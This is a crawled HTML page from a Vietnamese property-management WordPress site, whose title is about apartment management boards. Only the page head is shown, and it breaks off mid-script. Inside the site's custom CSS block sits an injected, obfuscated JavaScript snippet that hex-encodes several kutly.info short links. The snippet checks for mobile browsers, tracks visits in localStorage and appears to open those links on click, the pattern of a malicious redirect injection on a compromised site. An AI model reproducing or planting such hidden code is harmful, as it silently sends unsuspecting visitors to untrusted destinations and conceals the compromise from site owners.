

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mpm.vn/nhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu/
body_size: 14893
content:
	<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/font-awesome.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/animate.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/bootstrap.min.css">
	<link rel="stylesheet" type="text/css" href="https://mpm.vn/wp-content/themes/mipec2020/css/style.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/responsiveslides.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/lightbox.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.css">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.3.1/css/all.css" integrity="sha384-mzrmE5qonljUremFsqc01SB46JvROS7bZs3IO2EmfFsd15uHvIt+Y8vEf7N7fWAU" crossorigin="anonymous">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/jquery.simplyscroll.partner.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/swiper.min.css"> 
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/modal-video.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slicknav.min.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/contact.css">
	 <link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mmenu.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/mobile.css">
	<link rel="stylesheet" href="https://mpm.vn/wp-content/themes/mipec2020/css/slick.css">
	<style type="text/css">
		@font-face {
			font-family: 'UTM Avo';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM Avo.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'UTM AvoBold';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/UTM AvoBold.ttf') format('truetype');
			font-display: fallback;
		}
		@font-face {
			font-family: 'MyriadPro-Regular';
			src: url('https://mpm.vn/wp-content/themes/mipec2020/fonts/MyriadPro-Regular.otf') format('truetype');
			font-display: fallback;

		}
	</style>
	<title>NHỮNG ĐIỀU CẦN BIẾT VỀ BAN QUẢN TRỊ NHÀ CHUNG CƯ &#8211; Mipec</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Mipec &raquo;" href="https://mpm.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mipec &raquo; Dòng bình luận" href="https://mpm.vn/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mpm.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mpm.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mpm.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://mpm.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='hpr-style-css' href='https://mpm.vn/wp-content/plugins/hotline-phone-ring/assets/css/style-1.css?ver=2.0.6' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://mpm.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://mpm.vn/wp-json/wp/v2/posts/1950" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mpm.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mpm.vn/nhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu/" />
<link rel='shortlink' href='https://mpm.vn/?p=1950' />
<link rel="alternate" type="application/json+oembed" href="https://mpm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpm.vn%2Fnhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mpm.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmpm.vn%2Fnhun-dieu-can-biet-ve-ban-quan-tri-nha-chung-cu%2F&#038;format=xml" />
			<style>
				.hotline-phone-ring-circle {
					border-color: #d8032b;
				}
				.hotline-phone-ring-circle-fill, .hotline-phone-ring-img-circle, .hotline-bar {
					background-color: #d8032b;
				}
			</style>

							<style>
					.hotline-bar {
						background: rgb( 216, 3, 43, .7 );
					}
				</style>
								<style>
					.hotline-phone-ring-wrap {
						 left: 29px;						 bottom: 20px;					}
				</style>
				<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mpm.vn/wp-content/uploads/2020/10/cropped-z2139102820816_87bf1523972ead4ac806240561824205-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wp-video{
	text-align:center;
	margin: 0 auto;
}
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6a\x6f\x58\x32\x63\x372','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x75\x45\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x50\x42\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x53\x63\x41\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x6a\x6e\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x5a\x61\x55\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x64\x59\x7a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x47\x6c\x63\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x51\x6c\x75\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x52\x52\x39\x63\x369','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return 